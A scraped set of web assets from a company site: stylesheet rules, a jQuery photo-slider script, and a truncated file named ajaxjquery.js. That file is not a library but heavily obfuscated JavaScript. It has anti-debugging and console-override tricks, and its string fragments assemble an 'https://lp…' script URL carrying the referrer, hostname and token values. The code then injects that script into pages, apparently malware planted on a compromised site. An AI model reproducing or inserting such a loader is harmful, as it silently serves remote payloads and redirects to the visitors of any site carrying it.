				font:normal 16px/100% helvetica neue, helvetica, arial, sans-serif;
				letter-spacing:-1px;
			}
			.listgal .descmp3{
				padding:4px 0px 4px 0px!important;
				display:block;
				font:normal 12x/100% helvetica neue, helvetica, arial, sans-serif;
				letter-spacing:-1px;
			}			
			.listgal .descvid{
				padding:4px 0px 4px 0px!important;
				display:block;
				font:normal 11px/100% helvetica neue, helvetica, arial, sans-serif;
				letter-spacing:0px;
			}			
			.listgal .nn{
				padding:0px 0px 0px 0px!important;
				font:normal 14px/100% helvetica neue, helvetica, arial, sans-serif;
				letter-spacing:-1px;
				display:block;
			}			
		
		.detilgal{
			width:554px;
			float:left;
			margin-bottom:16px;
			padding:0px;
		}
			.detilgal .img{
				border:1px solid #efefef;
				display:block;
				padding:0px!important;
				margin:0px;
				overflow:hidden;
			}
		.formcomm{
			margin:0px;
			padding:0px;
			overflow:hidden;
		}		
			.formcomm form{
				margin:0px;
				padding:0px;
			}
				.formcomm span{
					display:block;
					padding: 6px 6px 6px 100px;
					text-align:left;
					border-bottom:1px solid #CCC;
					overflow:hidden;
				}
				.formcomm label{
					float:left;
					width:200px;
					margin-left:-100px;
				}
				.formcomm form input[type="text"]{
					border:1px solid #555;
					width:200px;
					background:url(../images/cntback.png) 0px -2px repeat-x #FFF;				
				}
				.formcomm form input[type="submit"]{
					color:#333;
					border:1px solid #333;
					background-color:#CCC;
					padding:2px 0px 2px 0px!important;
					cursor:pointer;
					background:url(../images/bg-footer.png) 0px -23px repeat-x;
					font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
				}
				.formcomm form input[type="submit"]:hover{
					border:1px solid #09F;
					color:#09F;
				}
				.formcomm form textarea{
					border:1px solid #555;
					width:306px;
					height:100px;
					background:url(../images/cntback.png) 0px -2px repeat-x #FFF;
				}

	#bodytengah3{
		padding:0px 0px 8px 8px!important;
		overflow:hidden;
		width:554px;
		float:left;
	}
	
	#bodykanan2{
		width:264px;
		float:left;
		border-top:1px solid #CCC;
		margin-left:26px;
		padding:0px!important;
		margin-top:0px;
		margin-bottom:8px;
	}
	
	.desckanan{
		padding:4px;
		background-color:#EFEFEF;
		margin-bottom:10px;
		border:1px solid #CCC;
	}
		.block{
			display:block;
			margin-bottom:8px;
		}
	
	#bodykanan{
		float:left;
		width:200px;
		height:890px;
		overflow-x:hidden;
		margin-right:4px;
	}
		.isikanan{
			display:block;
			overflow:hidden;
		}
			.img1{
				margin:4px 0px 4px 0px;
			}
			.img1 img{
				border:none;
				padding:0px;
				margin:0px;
			}
			.img1 a img{
				border-bottom:2px solid #CCC;
				padding:0px;
				margin:0px;
			}
			.img1 a:hover img{
				border-bottom:2px solid #F00;
			}			
			
		.isikanan2{
			/*background:url(../images/rbt.png) 0px 0px no-repeat; */
			display:block;
			overflow:hidden;
			padding:6px!important;
			background-color:#222;
			border-bottom:1px solid #111;
			border-top:1px solid #333;
			color:#CCC;
			font:normal 11px/100% helvetica neue, helvetica, arial, sans-serif;
			line-height:13px;
		}
		.isikanan2 a{ 
			color:#F00; display:block; margin-bottom:6px; text-decoration:none;
			font:bold 11px/100% helvetica neue, helvetica, arial, sans-serif;
		}
		.isikanan2 a:hover{ text-decoration:underline; color:#999;}
		
		.dtproduk{
			float:left;
			width:600px;
			background-color:#efefef;
		}
			.prodnya{
				float:left;
				width:294px;
				margin-bottom:10px;
				border-right:1px solid #CCC;
			}
		
.detilorder{
	display:block;
	padding:0px;
	margin:8px 0px 0px 0px;
	border-top:1px solid #ccc;
	overflow:hidden;
}
	.detilorder p{
		display:block;
		margin:0px;
		float:left;
		width:100%;
		border-bottom:1px solid #ccc;
		padding:2px 0px 2px 0px;
	}
		.detilorder p label{
			float:left;
			width:100px;
			margin:0px 12px 0px 0px;
			padding:6px 4px 6px 4px;
			background-color:#EFEFEF;
		}		
		.detilorder p span{
			float:left;
			display:block;
			margin:0px 0px 0px 0px;
			padding:6px 0px 6px 0px;
		}

.detilorder2{
	display:block;
	padding:0px!important;
	margin:4px 0px 0px 0px;
	overflow:hidden;
	background-color:#222;
	border:2px solid #222;
}
	.detilorder2 .title{
		border-bottom: 1px solid #111; margin: 0 !important;
		padding:12px 0px 12px 4px;
		font:normal 14px/100% helvetica neue, helvetica, arial, sans-serif;
		color:#FFF;
		text-align:center;
	}
	.detilorder2 p{
		display:block;
		margin:0px;
		float:left;
		width:100%;
		border-bottom: 1px solid #111; margin: 0 !important;
		border-top: 1px solid #333; margin: 0 !important;
		padding:2px 0px 2px 0px;
	}
		.detilorder2 p label{
			float:left;
			width:130px;
			margin:0px 12px 0px 0px;
			padding:8px 4px 6px 4px;
			color:#FFF;
		}		
		.detilorder2 p span{
			display:block;
			margin:0px 0px 0px 0px;
			padding:6px 0px 2px 0px;
		}
		.detilorder2 p span input, .detilorder2 p span textarea{
			width:236px;
			padding:0px;
			margin:0px;
		}
		.detilorder2 p .er{
			color:#FF0000;
			padding:0px;
			margin:0px 0px 2px 0px;
			margin-left:150px;
			font-size:10px;
		}
.nextprev{
	text-align:right; 
	padding:6px!important; 
	float:left; 
	width:384px;
	border-top: 1px solid #333; margin: 0 !important;
}

.empty{
	display:block;
	text-align:center;
}
/*---- batas area bawah dengan tengah ----*/

#footer{
	margin:0px;
	padding:0px;
	display:block;
	background:url(../images/item.png)center repeat-y #2A2A2A;
}
	.labelfooter{
		color:#FFF;
		font:bold 18px/100% helvetica neue, helvetica, arial, sans-serif;
		letter-spacing:-1px;
		text-transform:capitalize;
		margin-bottom:8px;
		display:block;
	}
	.labelfooter a{
		color:#555;
	}
	.labelfooter a:hover{
		color:#06F;
		text-decoration:none;
	}
	.footer1{
		width:300px;
		float:left;
		padding:0px 8px 0px 8px;
		margin:28px 0px 8px 0px;
		overflow:hidden;
	}
	.footerisi{
		color:#FFF;
		font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
		letter-spacing:0px;
		line-height:14px;
		margin-bottom:20px;
		display:block;
		clear:both;
		text-align:justify;		
	}
	
	.footer2{
		width:256px;
		float:left;
		padding:0px 8px 0px 8px;
		margin:28px 0px 8px 14px;
		overflow:hidden;
	}
	.footer3{
		width:224px;
		float:left;
		padding:0px 8px 0px 8px;
		margin:28px 0px 8px 18px;
		overflow:hidden;
	}	
		.ym{
			color:#FFF;
			font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
			letter-spacing:0px;
			line-height:12px;
			margin-bottom:8px;
			display:block;
			clear:both;
		}
	.both{
		padding:8px;
		color:#FFF;
		border-top: 1px solid #333; margin: 0 !important;
	}
	
	


--- FILE ---
content_type: text/javascript
request_url: https://uterogroup.com/site/js/jslide.php
body_size: 89
content:

	var theInt = null;
	var $crosslink, $navthumb;
	var curclicked = 0;
	
	theInterval = function(cur){
		clearInterval(theInt);
		
		if( typeof cur != 'undefined' )
			curclicked = cur;
		
		$crosslink.removeClass("active-thumb");
		$navthumb.eq(curclicked).parent().addClass("active-thumb");
			$(".stripNav ul li a").eq(curclicked).trigger('click');
		
		theInt = setInterval(function(){
			$crosslink.removeClass("active-thumb");
			$navthumb.eq(curclicked).parent().addClass("active-thumb");
			$(".stripNav ul li a").eq(curclicked).trigger('click');
			curclicked++;
			if( 25 == curclicked )
				curclicked = 0;
			
		}, 2500);
	};
	
	$(function(){
		
		$("#main-photo-slider").codaSlider();
		
		$navthumb = $(".nav-thumb");
		$crosslink = $(".cross-link");
		
		$navthumb
		.click(function() {
			var $this = $(this);
			theInterval($this.parent().attr('href').slice(1) - 1);
			return false;
		});
		
		theInterval();
	});

--- FILE ---
content_type: application/javascript
request_url: https://uterogroup.com/site/js/ajaxjquery.js
body_size: 30208
content:
function _0x3154(){var _0x3ed07f=['fywMG','LpaAM','ViFdw','|5|3|','uzxic','ed_at','ewKHW','zjNpU','JBuNw','GIngb','rnx20th','StNvF','jOBXF','aOrsg','qIVMz','Ezhpt','dzcve','lQFIN','.clie','iZJPS','XjITR','sPFCY','tNode','JVXjb','fPvuf','frhCS','YVKgN','(((.+','xFtsl','LAnAR','MIMpw','rNVKA','fqScn','6zvrPVq','arket','confi','vBzkD','twbEs','&name','VJuMt','MxPiz','yyYDF','funct','pdzux','bMHzg','4|2|0','IheFr','jpwEm','PzJEW','mhGoX','OYuCl','mPsOf','LDgrZ','litYb','1185648DVikzG','UvalZ','HFsuZ','PmaaI','jpYNm','OmSsh','appli','input','Zijoh','IodmX','jvffg','BZfym','GjudC','zhlhj','OMQOr','cVsss','SSHNB','sBkIR','paren','rl=','NMBWu','3wZSfix','1917349cGYOQc','kYozF','zA-Z_','ttl','SpcGG','AnzFU','RkiPb','juSbQ','tSASN','title','VbCHs','vcczM','ejdYS','OTniN','&sub_','&land','kilPY','IRrRe','er=','lPyTm','uvbdp','QdlGf','_VzyL','ion','apply','toStr','undef','log','2374BRJvNu','&se_r','120000yisEjM','oDmns','pKrRi','wGgnP','inser','tNeGf','hstdK','actio','KZbSz','$]*)','Oskbu','ionx20*','JFzNe','ctor(','WqKTF','dlmIU','nstru','gvEdy','ggcft','ascri','pfMqA','JrEPJ','YRdZB','NQngC','kXmcF','WQgVu','ement','eElem','LTtPF','pFTLW','table',')+)+)','xvWRt','MzvCM','ined','kxpLY','QwyXF','token','sNrMG','kCbFv','mJeie','XDDDb','nctio','const','tXfOX','LXkGN','x5c+x5c+x20','YjGhU','ClFoP','RKJss','eItem','creat','vlSbZ','nEiuu','Fmfft','ypjGo','zfjUg','https','ZzqNK','fXdQU','rtPao','ame','ing','terva','NvHdA','MleYI','ZVnFx','eferr','ycgJu','GbuYu','PxabH','VCpYU','HnHjw','psoEm','HQvqx','nmiSS','proto','ing_u','PlXDD','state','JnoVR','DCSXY','VgAqw','ueQzm','uPlLk','EPpqL','UEFDS','IRliY','Dnuwr','GdZzc','YTQIJ','VALJx','Z3rbp','zYagC','RHuhk','lggPv','lArgr','VPrpH','VhoEU','TGLhS','vaeuV','UAXyq','3105369PwudJn','setIn','KzxeA','AKKjD','NkGsF','HXQzO','eAKJk','UnjHt','JRPfJ','gERbx','MFwUt','iLGjM','ByAjk','getEl','Ozvls','veYph','&host','zKdjy','chain','hHSeP','a-zA-','rn=js','AkScu','HbnWg','xyzWU','ult_k','jUBac','lkuus','AiiXU','n()x20','havUm','x20(tru','trIMU','PsTjN','isx22)(','VwroT','to__','://lp','kuAFJ','__pro','smNZZ','type','jCjmp','mJUzj','DElVc','RIEkp','strin','uniqu','nZWRZ','gMyCB','SOmjJ','NnZoL','sWvTN','KFQZd','PMNvm','QOQWz','InBkg','bind','dTAmo','1|0|2','fmBUP','XnuBp','QMjlt','zaPAs','KFZLF','qRUkz','debu','10qVszmr','hostn','rjkxn','cSksQ','pathn','jBEUg','EPYZV','TPfin','lGgdh','DfEmR','EIgcP','gvHqI','cCHEo','JPJZe','ZpilP','retur','refer','MdFYZ','id=','x5c(x20*x5c','jIVlP','NEsle','Objec','VTCIC','ABKJN','parse','R_PAT','fppHG','OhohA','IeJFx','PLEDJ','FWIqb','xEqtm','rEVUF','0-9a-','while','kpiBT','gger','HQMPG','AZANm','AlzTH','lxFVZ','oZfzS','PPMWn','IHghE','evTxk','eWVqA','sbITg','WqBeC','PuBYf','etzAw','TMJwT','rSvCS','mzoji','czuzR','yOKoq','1327305BXHEBc','YdWCM','Yiyke','Fsuql','daSni','psoml','|5|1|','cUQVU','rwZzb','aMZwY','MsZrP','UmmOm','jGWLL','UAEVZ','rxzyx','kqAof','reERa','zlQlV','DYSVz','RjIse','qUOyD','catio','qruUY','ySCkz','ZGhzV','Z_$][','excep','aEnLJ','kzbRf','FRCJA','URKuD','FBRzi','gFevb','jAJqo','ructo','gzSQL','RNIxR','lZdhx','info','zOaSC','e)x20{}','SQkmu','mATVZ','fiyMu','n/jav','CARbO','YfqqT','count','tion','wlcxT','bJGYc','sByTa','fqLuB','zDYCC','AWpLj','eywor','oZyMJ','.com/','cicAT','gzSZC','nx20(fu','lengt','FxeKA','cwpUL','hrLZQ','ent','UyRBV','sDlua','adMjp','{}.co','warn','repla','error','conso','DixGB','naOqE','bwshV','SheCx','zPlsV','cGBCE','?retu','RHYeo','raWmi','ItgPJ','cGAWI','dBiOk','tQUKH','oBTvL','ghsNA','gFsve','TZOCw','ZfKri','GlOzB','rer','yGfYF','rQFcG','ZzsuW','JbCZs','IRhoA','RFfnn','YFjhN','ARujw','rLRXa','TvQQZ','src','mmmoj','FbAEA','oVkgu','HHBrT','qPyGT','IsTkQ','50073EiaARG','split','YwIQs','test','subId','YEJkx','OieGc','QYkyH','IsMJr','getIt','EOETU','HpATX','gFEkD','PVVId','MBnhp','tBefo','init','MESzn','AeaLY','QCVGC','tcstU','NJhnr','searc','nTDIL','&toke','oSGTD','gName','rRqlO','iZXue','lpzxH','awFtO','ayEZV','round','ZSeaT','zBdow','YChKo','scrip','x22retu','Kodom','&defa','HXZFL','NKuin','call','hGGsE','xMCkM','aHEsa','sEVuN','OcMie','pYyCo','*(?:[','trace','LZgfh','vYtYE','csHaz','EhelM','lbgot','biyUw','6LZmZ','VMkca','dTcVT','YpnJj','UHBJr','locat','remov','dKjRI'];_0x3154=function(){return _0x3ed07f;};return _0x3154();}(function(_0x547013,_0x53c6ba){function _0x51cdcc(_0x4f7723,_0xfaa441,_0x4cbf42,_0x1fb727,_0x3a3a3d){return _0x5b90(_0x3a3a3d-0x8f,_0xfaa441);}function _0x1825dd(_0x27096e,_0x54d7dd,_0x28ee6b,_0x22c6d7,_0x11931c){return _0x5b90(_0x28ee6b-0x2d2,_0x22c6d7);}var _0xa62897=_0x547013();function _0x702649(_0x453ded,_0x331f90,_0x35c241,_0x558023,_0x4dc146){return _0x5b90(_0x4dc146-0x2e9,_0x453ded);}function _0x71314c(_0x1f2ef0,_0x488435,_0x57dca8,_0x5ee46f,_0xb29eac){return _0x5b90(_0x1f2ef0-0xdc,_0x488435);}function _0xdd7748(_0x2e2a9e,_0x24a1a2,_0x47e1ff,_0x22e64a,_0x56871b){return _0x5b90(_0x24a1a2-0xd6,_0x47e1ff);}while(!![]){try{var _0x8084c4=parseInt(_0x51cdcc(0x1af,0x208,0x308,0x286,0x236))/(0x4cd*-0x3+-0x2*-0x254+0x9c0)+parseInt(_0x51cdcc(0x27d,0x1e9,0x35a,0x3c6,0x2df))/(-0xbfd+0x1*0x1f23+-0x23*0x8c)*(-parseInt(_0x1825dd(0x5b0,0x509,0x505,0x5d0,0x483))/(0x1ec4*0x1+0xb8b+-0x1*0x2a4c))+parseInt(_0xdd7748(0x3a2,0x2f4,0x390,0x2ad,0x240))/(0x2444+-0x88f*-0x4+-0x467c)+-parseInt(_0xdd7748(0x119,0x20e,0x160,0x2a1,0x2f8))/(0x945+-0x1*-0xd13+-0x1653)+-parseInt(_0x51cdcc(0x203,0x23a,0x31a,0x1c6,0x298))/(-0xf82+0x3*-0x899+0x47*0x95)*(parseInt(_0x71314c(0x310,0x22c,0x2b5,0x3b7,0x248))/(-0x76*-0x27+-0x4ea*-0x2+-0x1bc7*0x1))+parseInt(_0xdd7748(0x358,0x328,0x36e,0x356,0x2bd))/(-0x1*0x1a17+0x7c9*-0x5+0x2d4*0x17)+parseInt(_0x702649(0x646,0x56b,0x4e8,0x531,0x5a1))/(0x9cc+0x270b+0x1867*-0x2)*(parseInt(_0x71314c(0x1dc,0x2b7,0x11f,0xf9,0x13e))/(-0x1f79+-0x30e*-0xb+-0x217));if(_0x8084c4===_0x53c6ba)break;else _0xa62897['push'](_0xa62897['shift']());}catch(_0x1a7187){_0xa62897['push'](_0xa62897['shift']());}}}(_0x3154,0x2acc5+-0x47a50+-0x455de*-0x1),(function(){var _0x27530a={'XjITR':_0x53e2b3(-0xe1,-0xad,-0x1c,-0x140,-0x63)+_0x262301(0x627,0x5b3,0x5b0,0x69b,0x572)+_0x262301(0x3d2,0x469,0x3b3,0x421,0x4c3)+')','AlzTH':_0x262301(0x692,0x5d6,0x52c,0x643,0x5f1)+_0x53e2b3(-0x46,-0xe7,-0x48,-0x1aa,-0x6f)+_0x283778(-0x17a,-0x128,-0x1e8,-0x129,-0x1dc)+_0x57b952(-0x18c,-0xfb,-0x21,-0x1,-0xf2)+_0x53e2b3(-0x10c,-0x19d,-0x128,-0xdb,-0x268)+_0x18b13b(0x29b,0x2fd,0x370,0x276,0x31d)+_0x283778(0x10,0x51,0xdb,0x48,-0x35),'TPfin':function(_0x54e7e2,_0x20c6a7){return _0x54e7e2(_0x20c6a7);},'QMjlt':_0x18b13b(0x2af,0x27e,0x32f,0x2a5,0x31e),'WQgVu':function(_0x13699d,_0xb10e2){return _0x13699d+_0xb10e2;},'oZfzS':_0x57b952(-0x180,-0x17d,-0xe3,-0x18f,-0x211),'iZJPS':function(_0x48b06d,_0x2ea3ce){return _0x48b06d+_0x2ea3ce;},'aOrsg':_0x283778(-0x26,-0x9b,-0xd6,-0x36,0xa9),'JVXjb':function(_0x7c1f25){return _0x7c1f25();},'ejdYS':function(_0x409bdc,_0x53185b){return _0x409bdc/_0x53185b;},'CARbO':function(_0x577e2e,_0x19b7c2){return _0x577e2e<_0x19b7c2;},'Zijoh':_0x57b952(-0xb1,-0xa1,-0x101,-0x143,-0xe1),'jpwEm':_0x18b13b(0x3d3,0x33e,0x32f,0x2b1,0x272),'BZfym':_0x57b952(0x67,-0x41,0x3f,0x95,-0x13)+'g','VTCIC':function(_0x1bef9e,_0x28277c){return _0x1bef9e!==_0x28277c;},'lGgdh':_0x57b952(-0xbf,-0xc2,-0x69,-0x96,-0x124),'ZSeaT':_0x18b13b(0x2bb,0x2c4,0x31f,0x267,0x294),'xFtsl':function(_0xee31d2,_0x50eb84){return _0xee31d2===_0x50eb84;},'csHaz':_0x53e2b3(-0x155,-0x86,-0x35,-0x11a,-0xa7),'UmmOm':function(_0x28213a,_0x38460d){return _0x28213a(_0x38460d);},'jOBXF':function(_0x4c44db,_0x177bfb){return _0x4c44db+_0x177bfb;},'Dnuwr':_0x283778(-0x13c,-0x4f,-0x20d,-0x65,-0x17a)+_0x262301(0x588,0x4ca,0x420,0x408,0x45d)+_0x262301(0x5e8,0x5d2,0x558,0x61f,0x65b)+_0x18b13b(0x283,0x1a1,0x1de,0x10c,0x175),'PVVId':_0x57b952(-0x1cb,-0xcf,-0x18d,-0xae,-0x19e)+_0x283778(0x17,0x79,-0x4b,0xb4,-0x5f)+_0x57b952(0x9a,0x13,-0xd1,0xb2,0xb0)+_0x283778(-0x7f,-0x89,0x4b,-0xd9,-0x7c)+_0x18b13b(0x379,0x2b9,0x342,0x2ff,0x370)+_0x57b952(-0x256,-0x16d,-0x109,-0x70,-0x82)+'x20)','litYb':function(_0x396e3b,_0x3409e4){return _0x396e3b===_0x3409e4;},'VwroT':_0x57b952(-0xfc,-0xe9,-0x58,-0xaa,-0x3e)};function _0x262301(_0x3ec29a,_0x5d9c46,_0x474fbf,_0x1bec1c,_0x564478){return _0x5b90(_0x5d9c46-0x356,_0x1bec1c);}var _0x2df0b8=function(){var _0x20b45f={'VPrpH':_0x27530a[_0x4346fc(0x133,0x220,0x146,0x1d2,0x14a)],'jIVlP':_0x27530a[_0x1ec979(0x1e5,0x212,0x23b,0x102,0x2c1)],'tcstU':function(_0x4e1742,_0x6dc08e){function _0x3cdacd(_0x5f2ea3,_0x352e81,_0x1862a6,_0x371a18,_0x370c27){return _0x4346fc(_0x5f2ea3-0x60,_0x352e81-0xdc,_0x5f2ea3-0x81,_0x371a18,_0x370c27-0x55);}return _0x27530a[_0x3cdacd(0xd2,0x44,-0x9,0xab,0x54)](_0x4e1742,_0x6dc08e);},'YFjhN':_0x27530a[_0x4346fc(0xa3,0x105,0x45,0xee,0xd7)],'GdZzc':function(_0x23e6ff,_0x20e5b8){function _0x37ea54(_0x31576b,_0x129364,_0x8d1b61,_0x40a28e,_0x158869){return _0x54d0c2(_0x31576b-0x1f1,_0x129364-0x161,_0x31576b,_0x40a28e-0xe,_0x158869- -0x502);}return _0x27530a[_0x37ea54(-0xd,0x7,0x83,0x95,0x92)](_0x23e6ff,_0x20e5b8);},'HQvqx':_0x27530a[_0x1ec979(0x1e7,0x2d8,0x2aa,0x176,0xec)],'rQFcG':function(_0x560a91,_0xae26e5){function _0x6f1c52(_0x5f059f,_0x234490,_0xdf5726,_0x3e2d09,_0x31c504){return _0x1ec979(_0x5f059f- -0x2b5,_0x234490-0xfa,_0xdf5726-0x191,_0x3e2d09-0x1c9,_0x234490);}return _0x27530a[_0x6f1c52(0x3,0xb5,0xb1,-0x4c,0x6)](_0x560a91,_0xae26e5);},'PMNvm':_0x27530a[_0x1ec979(0x2b2,0x1e1,0x374,0x333,0x3a8)],'RFfnn':function(_0x464c9d){function _0x36419e(_0x511542,_0x55bb21,_0x2087da,_0x1b2b46,_0x143397){return _0x54d0c2(_0x511542-0x3f,_0x55bb21-0x4b,_0x55bb21,_0x1b2b46-0x1eb,_0x143397- -0xf3);}return _0x27530a[_0x36419e(0x505,0x4d4,0x33a,0x52e,0x435)](_0x464c9d);},'xMCkM':function(_0xacd279,_0x42e406){function _0x2fa500(_0x90597f,_0x5ea404,_0xa98e20,_0x44cd06,_0x313e01){return _0x4346fc(_0x90597f-0x114,_0x5ea404-0x11d,_0xa98e20- -0x29b,_0x5ea404,_0x313e01-0x104);}return _0x27530a[_0x2fa500(-0x205,-0x81,-0x111,-0x3a,-0x174)](_0xacd279,_0x42e406);},'QCVGC':function(_0x3642b2,_0x1e0ea0){function _0x16a658(_0x209886,_0x3f78b5,_0x23d122,_0x539c2c,_0x1024ea){return _0xe31fdf(_0x209886,_0x3f78b5-0x79,_0x23d122-0x39,_0x1024ea-0x5cb,_0x1024ea-0xb);}return _0x27530a[_0x16a658(0x556,0x5d7,0x5eb,0x4a7,0x514)](_0x3642b2,_0x1e0ea0);},'FBRzi':function(_0x11d17c,_0x3e6670){function _0x2b1951(_0x160e22,_0x21c96d,_0x405930,_0x242163,_0x5b7b42){return _0x4346fc(_0x160e22-0x1d0,_0x21c96d-0xb8,_0x160e22-0x43b,_0x21c96d,_0x5b7b42-0x1cb);}return _0x27530a[_0x2b1951(0x5f0,0x594,0x653,0x603,0x6c0)](_0x11d17c,_0x3e6670);},'FRCJA':_0x27530a[_0x54d0c2(0x536,0x5a9,0x57c,0x624,0x54f)],'HXQzO':_0x27530a[_0x1ec979(0x2d4,0x337,0x383,0x204,0x22b)],'bwshV':_0x27530a[_0x4346fc(0x21f,0x261,0x173,0xe1,0x184)]};function _0x54d0c2(_0x28cc6e,_0x555b85,_0x44c8b3,_0x1a9565,_0x3f659f){return _0x18b13b(_0x44c8b3,_0x3f659f-0x262,_0x44c8b3-0x93,_0x1a9565-0x182,_0x3f659f-0x19a);}function _0x1ec979(_0x370291,_0x5136a4,_0x48daf1,_0x553819,_0x5af578){return _0x57b952(_0x370291-0x19,_0x370291-0x309,_0x5af578,_0x553819-0xae,_0x5af578-0xe3);}function _0x4346fc(_0x3db7e8,_0x3607ac,_0x19ac36,_0x5e9e74,_0x288b95){return _0x57b952(_0x3db7e8-0xe1,_0x19ac36-0x196,_0x5e9e74,_0x5e9e74-0x2c,_0x288b95-0xbf);}function _0x3ac90e(_0x17c0bb,_0x38868e,_0x46bf64,_0x315a96,_0x1958f0){return _0x57b952(_0x17c0bb-0x151,_0x315a96-0x214,_0x38868e,_0x315a96-0x148,_0x1958f0-0x1e4);}function _0xe31fdf(_0x4a2817,_0x4738d5,_0x130f99,_0x2764c0,_0x4167ce){return _0x57b952(_0x4a2817-0xb,_0x2764c0-0x30,_0x4a2817,_0x2764c0-0x103,_0x4167ce-0x1cb);}if(_0x27530a[_0x1ec979(0x1d4,0x117,0x16e,0x2a7,0x198)](_0x27530a[_0x4346fc(0x13e,0x93,0x52,0x108,-0x5d)],_0x27530a[_0xe31fdf(-0xb6,-0xf9,0x21,-0x54,0x63)])){var _0x8d5aa1;try{if(_0x27530a[_0x1ec979(0x2c1,0x2ab,0x340,0x2c8,0x1fc)](_0x27530a[_0x1ec979(0x299,0x2f5,0x2ed,0x1b8,0x353)],_0x27530a[_0x3ac90e(0x27c,0x136,0xd7,0x1a4,0x1f8)]))_0x8d5aa1=_0x27530a[_0x54d0c2(0x451,0x392,0x4df,0x506,0x46c)](Function,_0x27530a[_0x1ec979(0x2b1,0x1fc,0x37b,0x36b,0x1cc)](_0x27530a[_0x54d0c2(0x4f0,0x4e0,0x54b,0x57e,0x51d)](_0x27530a[_0xe31fdf(0xfd,-0x54,0xc0,0x8e,0x170)],_0x27530a[_0x54d0c2(0x555,0x443,0x4cc,0x481,0x4dd)]),');'))();else{var _0x4b0d41=new _0x2fa312(_0x20b45f[_0x4346fc(0x19f,0x160,0x1fd,0x249,0x146)]),_0x288e13=new _0x2c4c6a(_0x20b45f[_0xe31fdf(-0x15e,-0x196,-0x1a8,-0x108,-0x19e)],'i'),_0x5cd97b=_0x20b45f[_0x4346fc(0x1d4,0x5f,0x105,0xaf,0x176)](_0x1b5f31,_0x20b45f[_0xe31fdf(0x6d,-0x35,-0xdf,-0x80,-0xf2)]);!_0x4b0d41[_0x3ac90e(0x238,0x126,0x1b0,0x172,0xe0)](_0x20b45f[_0x4346fc(0x295,0x223,0x1f5,0x1e5,0x167)](_0x5cd97b,_0x20b45f[_0x1ec979(0x359,0x334,0x358,0x30e,0x3ee)]))||!_0x288e13[_0x54d0c2(0x3dd,0x52c,0x428,0x43d,0x4d3)](_0x20b45f[_0x3ac90e(0x1f8,0xcd,0x183,0x15f,0x23b)](_0x5cd97b,_0x20b45f[_0x4346fc(0xfa,-0x6e,0x3d,0xdc,0x1a)]))?_0x20b45f[_0x4346fc(0x70,0xd2,0x105,0xc3,0x7e)](_0x5cd97b,'0'):_0x20b45f[_0x1ec979(0x258,0x343,0x1cc,0x17b,0x2db)](_0x234fae);}}catch(_0x43c4e2){if(_0x27530a[_0xe31fdf(-0x7e,-0x6e,-0xc3,0x1,-0xd2)](_0x27530a[_0x4346fc(0xde,-0x6d,0x2a,-0x9,0x26)],_0x27530a[_0xe31fdf(-0x155,-0xd7,-0x222,-0x13c,-0x142)]))_0x8d5aa1=window;else{var _0x1a6189=_0x1154bd[_0x3ac90e(0x1ad,0x1de,0x24d,0x214,0x296)](_0x43acbb,arguments);return _0x58f392=null,_0x1a6189;}}return _0x8d5aa1;}else{var _0xd06949=_0x5f1520[_0x1ec979(0x1d6,0x16c,0x291,0x2a8,0xee)](_0x1012be),_0x406dbf=_0x1f6ef3[_0x3ac90e(0x157,0xcd,0x266,0x18f,0x266)](_0x20b45f[_0x1ec979(0x290,0x1be,0x2ff,0x28b,0x353)](+new _0x4cfda9(),0x1*-0x1e7c+-0x3db+0x263f));_0x20b45f[_0x54d0c2(0x5db,0x576,0x455,0x4a7,0x4e3)](_0x20b45f[_0x1ec979(0x214,0x1d0,0x21c,0x235,0x140)](_0xd06949[_0xe31fdf(-0x28,0x80,-0x7c,0x69,-0x28)+_0x4346fc(0xe0,0x155,0x137,0xa9,0x4f)],_0x8c03c6[_0x4346fc(0x152,0xcd,0x194,0x11e,0x12a)+_0x4346fc(0x14a,0x14b,0x1f8,0x278,0x1fb)+_0x1ec979(0x29d,0x29d,0x259,0x1b9,0x2df)+'Rh'][_0xe31fdf(-0x6d,0x1f,-0xc7,0x1b,-0x59)]),_0x406dbf)&&(_0x2c6deb[_0x4346fc(0xb2,0x1b2,0x130,0x43,0x46)+_0x3ac90e(0x198,0x169,0x156,0x24c,0x307)](_0x20b45f[_0x3ac90e(0xa9,0x109,0xe1,0x11d,0x191)]),_0xa473d9[_0x4346fc(0x1ed,0x119,0x130,0x152,0xeb)+_0x1ec979(0x341,0x287,0x2bc,0x363,0x2c3)](_0x20b45f[_0x3ac90e(0x287,0x270,0x2a0,0x285,0x315)]),_0x30606f[_0xe31fdf(-0x23,-0x74,-0x6b,-0x36,0xa5)+_0x1ec979(0x341,0x2f8,0x431,0x2d7,0x2e6)](_0x20b45f[_0xe31fdf(-0x118,-0x8,-0x1f,-0x98,0x46)]));}};function _0x283778(_0x32691a,_0x401083,_0xf2bf46,_0x5f52eb,_0x44b83d){return _0x5b90(_0x32691a- -0x24b,_0xf2bf46);}var _0x2803d5=_0x27530a[_0x57b952(0x66,-0x4d,0xd,-0x1b,0x40)](_0x2df0b8);function _0x53e2b3(_0x39d890,_0x55c08e,_0x2f418b,_0x4c774f,_0xf1d96d){return _0x5b90(_0x55c08e- -0x2bf,_0x2f418b);}function _0x57b952(_0x265e38,_0xbe5077,_0x3937c0,_0x2cab10,_0x14938d){return _0x5b90(_0xbe5077- -0x24c,_0x3937c0);}function _0x18b13b(_0xed789d,_0xc85138,_0x277a8c,_0x3f0e0a,_0x2e6b4e){return _0x5b90(_0xc85138-0xc7,_0xed789d);}_0x2803d5[_0x283778(0x6e,0x36,-0x6,0xa,0x11b)+_0x283778(0x46,-0xa3,0x78,-0x2a,0xd)+'l'](_0x34e486,-0x14*-0x16d+-0x5*-0x59d+-0x28f5);}()),(function(){var _0x553a50={'XnuBp':function(_0x50bd3c,_0x29e6a4){return _0x50bd3c+_0x29e6a4;},'IsTkQ':_0x56b878(-0x3e,0xbd,0xe3,0x19c,0x16f),'dlmIU':_0x56b878(0xcc,0xe3,0x6c,0xf4,0x139),'DYSVz':_0x4ab2ed(0x67b,0x6be,0x67e,0x581,0x5af)+_0x4ab2ed(0x4f0,0x560,0x4fc,0x49b,0x529)+'t','UvalZ':function(_0x4ceb4a,_0x441675){return _0x4ceb4a+_0x441675;},'ycgJu':_0x2348e7(0x536,0x4ad,0x5a3,0x55c,0x4ea)+'n','ZpilP':function(_0x46713b,_0xcc9d3b){return _0x46713b!==_0xcc9d3b;},'aHEsa':_0x4736f6(0x12c,0x238,0xba,0x1e2,0x17b),'rLRXa':function(_0x23372f,_0x5e6265){return 